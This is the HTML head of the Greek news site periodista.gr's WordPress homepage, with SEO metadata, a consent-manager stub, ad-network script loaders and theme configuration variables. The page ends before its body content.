

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodista.gr/
body_size: 86026
content:
<!doctype html >
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Αρχική | Periodista</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodista.gr/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://periodista.gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Αρχική | Periodista" />
<meta property="og:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta property="og:url" content="https://periodista.gr/" />
<meta property="og:site_name" content="Periodista" />
<meta property="og:updated_time" content="2025-12-18T18:16:37+02:00" />
<meta property="og:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:secure_url" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="default social share image" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2025-02-27T14:14:44+02:00" />
<meta property="article:modified_time" content="2025-12-18T18:16:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αρχική | Periodista" />
<meta name="twitter:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta name="twitter:site" content="@periodistagr" />
<meta name="twitter:creator" content="@periodistagr" />
<meta name="twitter:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="59 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://periodista.gr/#organization","name":"Periodista.gr","url":"https://periodista.gr","sameAs":["https://www.facebook.com/periodista.gr","https://twitter.com/periodistagr"],"email":"info@periodista.gr","logo":{"@type":"ImageObject","@id":"https://periodista.gr/#logo","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","contentUrl":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","caption":"Periodista","inLanguage":"el","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://periodista.gr/#website","url":"https://periodista.gr","name":"Periodista","publisher":{"@id":"https://periodista.gr/#organization"},"inLanguage":"el","potentialAction":{"@type":"SearchAction","target":"https://periodista.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","width":"1600","height":"800","caption":"default social share image","inLanguage":"el"},{"@type":"WebPage","@id":"https://periodista.gr/#webpage","url":"https://periodista.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-12-18T18:16:37+02:00","about":{"@id":"https://periodista.gr/#organization"},"isPartOf":{"@id":"https://periodista.gr/#website"},"primaryImageOfPage":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el"},{"@type":"Person","@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin","url":"https://periodista.gr/author/support_k9l6xk3q/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"sameAs":["https://new.periodista.gr"],"worksFor":{"@id":"https://periodista.gr/#organization"}},{"@type":"Article","headline":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-12-18T18:16:37+02:00","author":{"@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin"},"publisher":{"@id":"https://periodista.gr/#organization"},"description":"\u039c\u03b7\u03bd \u03b1\u03ba\u03bf\u03cd\u03c2 \u03c4\u03b9 \u03c3\u03bf\u03c5 \u03bb\u03ad\u03bd\u03b5. \u039a\u03ac\u03bd\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03b9\u03c2.","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","@id":"https://periodista.gr/#richSnippet","isPartOf":{"@id":"https://periodista.gr/#webpage"},"image":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://periodista.gr/#webpage"}}]}</script>
<meta name="google-site-verification" content="google71602ca862958c60" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Periodista" href="https://periodista.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Periodista" href="https://periodista.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A700%2C600%2C400%7CUbuntu%3A500%2C700%2C600%2C800%2C400%7COpen+Sans%3A400%2C700%2C600%2C500%2C800%7CWork+Sans%3A500%2C600%2C400%7CPT+Serif%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://periodista.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodista.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://periodista.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://periodista.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodista.gr/wp-json/wp/v2/pages/112891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodista.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://periodista.gr/' />

                <script>

                    function tdsLeadsChecker() {

                        ['tds_leads', 'tds_subs'].forEach((el) => {
                            let cookieId = el,
                                cookieVal = null,
                                cookieEQ = escape(cookieId) + "=",
                                ca = document.cookie.split(';');

                            for (var i = 0; i < ca.length; i++) {
                                let c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1, c.length)
                                }
                                if (c.indexOf(cookieEQ) == 0) {
                                    cookieVal = unescape(c.substring(cookieEQ.length, c.length));
                                    break;
                                }
                            }

                            if (null !== cookieVal) {

                                let tdsForm = document.querySelector('.tds-form');

                                switch (el) {
                                    case 'tds_leads':
                                        if (null !== tdsForm) {
                                            let list = tdsForm.querySelector('input[name="list"]');
                                            if (null !== list && -1 !== cookieVal.split(',').indexOf(list.value)) {
                                                tdsForm.closest('.td_block_wrap').remove();

                                                // also remove td-content-locked body class to display the content
                                                document.body.classList.remove('td-content-locked');

                                            }
                                        }
                                        break;

                                    case 'tds_subs':
                                        if (null !== tdsForm) {
                                            let input = tdsForm.querySelector('input[name="plans"]');
                                            if (null !== input ) {
                                                let cookiePlans = cookieVal.split(','),
                                                    inputPlans = input.value.split(','),
                                                    opened = inputPlans.filter(function(el) {
                                                        return -1 !== cookiePlans.indexOf(el);
                                                    });
                                                if (opened) {
                                                    tdsForm.closest('.td_block_wrap').remove();

                                                    // also remove td-content-locked body class to display the content
                                                    document.body.classList.remove('td-content-locked');

                                                }
                                            }
                                        }
                                        break;

                                }
                            }
                        });

                    }

                </script>

	                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'HJn7QVFZEK-Ds', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script src="//cdn.orangeclickmedia.com/tech/periodista.gr/ocm.js" async="async"></script>
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:5091,h:'https://x.grxchange.gr',inline:true})});</script><script async src="//agorahtag.tech/c/periodista.js"></script>
<script src="https://cdn.mediaownerscloud.com/sites/periodistagr-1enw5/tags/pamoc_loader"></script><script>window.setTimeout(function() {
	window.location.reload();
}, 180000);</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type3";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/periodista.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/periodista.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec3535";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
